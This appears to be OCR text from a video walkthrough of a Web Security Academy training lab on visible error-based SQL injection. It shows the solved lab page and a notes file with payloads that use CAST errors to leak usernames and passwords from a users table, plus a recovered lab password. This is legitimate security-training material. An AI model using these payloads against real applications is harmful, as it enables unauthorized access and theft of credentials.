 1 2 3 4
0:30
Web Security Academ
Lab: Visible error-bas
Visible error-based S
https://0a2b001c0372510e80df121300900023.web-security-academy....
Web Security Academy
Visible error-based SQL injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
notes.txt - lab-18 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
notes.txt
1 Lab #18 – Visible error-based SQL injection
2
3 End Goal: Exploit SQL injection to retrieve the admin user's credentials from
the users table and log into their account.
4
5 Analysis:
6
7 select trackingId from trackingIdTable where trackingId='pFNjoVuG3fnTFJ3a''
8
9 SELECT * FROM tracking WHERE id = 'pFNjoVuG3fnTFJ3a'--'. Expected  char
10
11
12 CAST()
13
14
15 pFNjoVuG3fnTFJ3a' AND CAST((SELECT 1) as int)--
16
17 ' AND 1=CAST((SELECT username from users LIMIT 1) as int)--
18
19 ' AND 1=CAST((SELECT password from users LIMIT 1) as int)--
20
21 fc9v2vqq5gozv1cb0ibj
1
1
0 0
Ln 13, Col 1 Spaces: 4 UTF-8 LF Plain Text